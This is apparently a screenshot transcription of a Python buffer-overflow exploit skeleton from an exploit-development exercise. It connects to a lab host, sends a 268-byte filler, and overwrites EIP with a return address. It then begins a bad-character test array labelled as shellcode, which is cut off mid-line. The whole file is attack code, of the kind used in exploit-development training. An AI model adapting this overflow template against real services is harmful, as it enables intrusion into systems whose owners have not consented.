 exploit-dev > buffer-overflow > exploit.py
1 import socket, sys
2
3 # connect to a socket on a vulnerable server
4 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5 sock.connect(("192.168.99.3", 10000))
6
7 # send A's
8 buf = b"A"*268
9
10 # overwrite EIP with string RETN
11 buf += b"\x1b\xbd\x98\x77"
12 # 7798BD1B
13
14 # shellcode
15 buf += b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1
16